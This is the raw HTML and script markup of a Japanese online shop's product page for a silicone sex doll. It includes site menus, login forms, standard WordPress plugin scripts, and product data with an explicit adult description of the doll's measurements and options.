<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004"><a href="https://missse.jp/category/related-products/">関連部品</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
</ul>
</div>
</div>
<script type="text/javascript">
var wcct_info = ["\u5546\u54c1 #207 D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm","\u7a3c\u50cd\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: \u306a\u3057","\u505c\u6b62\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: <a href=\"https:\/\/missse.jp\/wp-admin\/post.php?post=16609&action=edit\" target=\"_blank\" title=\"\u6d3b\u52a8\">16609<\/a>","\u5272\u5f15: \u3044\u3044\u3048","\u5728\u5eab: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3\u30bf\u30a4\u30de\u30fc: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30bf\u30fc\u30d0\u30fc: \u3044\u3044\u3048","Finale \u306e\u8981\u7d20\u304c\u898b\u3048\u307e\u305b\u3093\u304b\uff1f <a target=\"_blank\" href=\"https:\/\/missse.jp\/product\/d-cup-real-love-doll-vascular-meridians-yaki\/?wcct_positions=yes\" title=\"D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm\">Click here to Troubleshoot Positions<\/a>"];        </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC64KW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script>
jQuery(function($){
setTimeout(function() {
var $tablevalus = $("#tab-ux_custom_tab div:eq(0)").attr("class");
if($tablevalus!="row")
               $('#tab-title-ux_custom_tab').hide( function(){
$('#tab-ux_custom_tab').removeClass('active');
$('#tab-description').addClass('active');
});
}, 200);
});
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h3 class="uppercase">ログイン</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">ユーザー名またはメールアドレス&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">パスワード&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>ログイン状態を保存</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7fa272054b" /><input type="hidden" name="_wp_http_referer" value="/product/d-cup-real-love-doll-vascular-meridians-yaki/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ログイン">ログイン</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://missse.jp/my-account/lost-password/">パスワードをお忘れですか ?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h3 class="uppercase">登録</h3>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">メールアドレス&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">パスワード&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>あなたの個人データは、このウェブサイト全体でのあなたの体験をサポートするため、あなたのアカウントへのアクセスを管理するため、および私たちに記載されている他の目的のために使用されます <a href="https://missse.jp/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">プライバシーポリシー</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5db2d02864" /><input type="hidden" name="_wp_http_referer" value="/product/d-cup-real-love-doll-vascular-meridians-yaki/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="登録">登録</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
if (!Element.prototype.matches) {
Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
}
if (!Element.prototype.closest) {
Element.prototype.closest = function(s) {
var el = this;
do {
if (el.matches(s)) return el;
el = el.parentElement || el.parentNode;
} while (el !== null && el.nodeType === 1);
return null;
};
}
setTimeout( function() {
var selectors = {".awl-position-type-on-image":[".product-gallery .product-images","append"]};
for ( var property in selectors ) {
if ( selectors.hasOwnProperty( property ) ) {
var from = document.querySelectorAll(property);
if (from.length) {
for (var i = 0; i < from.length; i++) {
var productContainer = from[i].closest(".product,.product-small");
if ( productContainer ) {
var to = productContainer.querySelectorAll(selectors[property][0]);
if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {
var addTo = to[0];
if (selectors[property][1] && selectors[property][1] === 'prepend') {
addTo.prepend(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'after') {
addTo.after(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'before') {
addTo.before(from[i]);
} else {
addTo.append(from[i]);
}
}
if ( from[i] ) {
from[i].style.display = "flex";
}
}
}
}
}
}
}, 200 );
}, false);
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u30db\u30fc\u30e0","@id":"https:\/\/missse.jp"}},{"@type":"ListItem","position":2,"item":{"name":"\u7dba\u9e97\u7cfb\u30e9\u30d6\u30c9\u30fc\u30eb","@id":"https:\/\/missse.jp\/category\/beautiful-lovedoll\/"}},{"@type":"ListItem","position":3,"item":{"name":"D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm","@id":"https:\/\/missse.jp\/product\/d-cup-real-love-doll-vascular-meridians-yaki\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/missse.jp\/product\/d-cup-real-love-doll-vascular-meridians-yaki\/#product","name":"D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm","url":"https:\/\/missse.jp\/product\/d-cup-real-love-doll-vascular-meridians-yaki\/","description":"\u3010\u30c7\u30d5\u30a9\u30eb\u30c8\u30b5\u30a4\u30ba\u3011\r\n\u25cf140cm\u5927\u80f8 \u4f53\u91cd:28kg \u30d0\u30b9\u30c8\uff1a80cm \u30a6\u30a8\u30b9\u30c8\uff1a53cm \u30d2\u30c3\u30d7\uff1a79cm \u8db3\u9577\u3055: 19cm \u81a3\u6df1\u3055:18cm \u809b\u9580\u6df1\u3055:13cm \u53e3\u8154\u6df1\u3055:13.8cm\r\n\r\n\u3010\u30c9\u30fc\u30eb\u306e\u30b5\u30a4\u30ba\u3011\r\n\u25cf148cm\u5c0f\u80f8 \u4f53\u91cd: 28kg \u30d0\u30b9\u30c8\uff1a66cm \u30a6\u30a8\u30b9\u30c8: 44cm\u30d2\u30c3\u30d7:62 cm \u8db3\u9577\u3055: 20cm \u81a3\u6df1\u3055: 18cm \u809b\u9580\u6df1\u3055:13 cm \u53e3\u8154\u6df1\u3055: 13.8cm\r\n\u25cf158cm\u666e\u80f8 \u4f53\u91cd: 36kg \u30d0\u30b9\u30c8\uff1a76cm \u30a6\u30a8\u30b9\u30c8: 50cm\u30d2\u30c3\u30d7:78cm \u8db3\u9577\u3055: 20cm \u81a3\u6df1\u3055: 18cm \u809b\u9580\u6df1\u3055:15cm \u53e3\u8154\u6df1\u3055: 15.5cm\r\n\r\n\u3010\u8a8d\u8a3c\u3068\u5b89\u5168\u6027\u306b\u3064\u3044\u3066\u3011\r\n\u2460FDA\u300c\u7c73\u56fd\u98df\u54c1\u533b\u85ac\u54c1\u5c40\u300dFDA\u8a8d\u8a3c\r\n\u2461CE\u30de\u30fc\u30af\u53d6\u5f97\r\n\u2462CPST\u8a8d\u8a3c\u306b\u5408\u683c\r\n\r\n\u30106\u30d1\u30bf\u30fc\u30f3\u306e\u4f53\u4f4d\u306b\u5bfe\u5fdc\uff01\u3011\r\n\u6b63\u5e38\u4f4d\u2192\u30d0\u30c3\u30af\u2192\u9a0e\u4e57\u4f4d\u2192\u5bfe\u9762\u5ea7\u4f4d\u2192\u5bdd\u30d0\u30c3\u30af\u2192\u99c5\u4e95\r\n\u3042\u306a\u305f\u306e\u597d\u304d\u306a\u4f53\u4f4d\u3067\u697d\u3057\u3081\u3061\u3083\u3046","image":"https:\/\/missse.jp\/wp-content\/uploads\/2013\/08\/H2602\u827a\u672f\u7167-8-scaled.jpg","sku":"M2602","offers":[{"@type":"Offer","price":"89500","priceValidUntil":"2027-12-31","priceSpecification":{"price":"89500","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/missse.jp\/product\/d-cup-real-love-doll-vascular-meridians-yaki\/","seller":{"@type":"Organization","name":"MISSSE","url":"https:\/\/missse.jp"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"3.50","reviewCount":2}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="閉じる (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="ズームイン/アウト"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="前へ (左矢印)"></button>
<button class="pswp__button--arrow--right" aria-label="次へ (右矢印)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/6o6h9oi4/aehve.css" media="all"/>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//missse.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/missse.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"904f328eb9","remove_from_wishlist_nonce":"a559f6e713","reload_wishlist_and_adding_elem_nonce":"fca0c03f86","load_mobile_nonce":"f1fe58950b","delete_item_nonce":"6988f37368","save_title_nonce":"657813a820","save_privacy_nonce":"eef0bb7de6","load_fragments_nonce":"8316aa1d77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/missse.jp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.59.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.59.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/missse.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="plyr-js-extra">
/* <![CDATA[ */
var wcfv = {"publicDir":"https:\/\/missse.jp\/wp-content\/plugins\/featured-video-for-woocommerce\/public\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/plyr.js?ver=6.6.2" id="plyr-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/wcfv-public.js?ver=2.1" id="wcfv-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.js?ver=32.0.24" id="ppom-tooltip-lib-js"></script>
<script type="text/javascript" id="PPOM-sm-popup-js-extra">
/* <![CDATA[ */
var ppom_tooltip_vars = {"ppom_tooltip_position":"top","ppom_tooltip_trigger":"","ppom_tooltip_interactive":"","ppom_tooltip_animation":"fade","ppom_tooltip_maxwidth":"500","ppom_tooltip_borderclr":"","ppom_tooltip_bgclr":"","ppom_tooltip_txtclr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/ppom-simple-popup.js?ver=1.0" id="PPOM-sm-popup-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="ppom-inputs-js-extra">
/* <![CDATA[ */
var ppom_input_vars = {"ppom_inputs":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/140daxiong.jpg","id":"1406","title":"140dx","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"3000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158\u666e\u901a.jpg","id":"1139","title":"158pt","price":"12400","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/tpe.jpg","id":"10511","title":"tpe","price":"-38500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/01.jpg","id":"13671","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/04.jpg","id":"13674","title":"\u9aea\u578b05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/03.jpg","id":"13673","title":"\u9aea\u578b06","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/02.jpg","id":"13672","title":"\u9aea\u578b07","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/wig09.jpg","id":"13670","title":"\u9aea\u578b08","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye01.jpg","id":"13675","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye12.jpg","id":"13686","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye11.jpg","id":"13685","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye09.jpg","id":"13683","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye10.jpg","id":"13684","title":"\u77b3\u306e\u827205","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye08.jpg","id":"13682","title":"\u77b3\u306e\u827206","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye07.jpg","id":"13681","title":"\u77b3\u306e\u827207","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye06.jpg","id":"13680","title":"\u77b3\u306e\u827208","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye05.jpg","id":"13679","title":"\u77b3\u306e\u827209","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye04.jpg","id":"13678","title":"\u77b3\u306e\u827210","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye02.jpg","id":"13676","title":"\u77b3\u306e\u827211","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/eye03.jpg","id":"13677","title":"\u77b3\u306e\u827212","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01-1.jpg","id":"12385","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02-1.jpg","id":"12386","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03-1.jpg","id":"12387","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05-1.jpg","id":"12388","title":"C05","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/\u53e3\u7ea2\u989c\u8272C04.jpg","id":"12389","title":"\u53e3\u7ea2\u989c\u8272C04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"40","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u30d6\u30eb\u30fc.jpg","id":"13754","title":"\u30d6\u30eb\u30fc","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u5c0f\u9ea6\u306e\u76ae02.jpg","id":"13759","title":"\u5c0f\u9ea6\u306e\u76ae02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/\u9ed2\u3044\u808c02.jpg","id":"13757","title":"\u9ed2\u3044\u808c02","price":"","stock":"",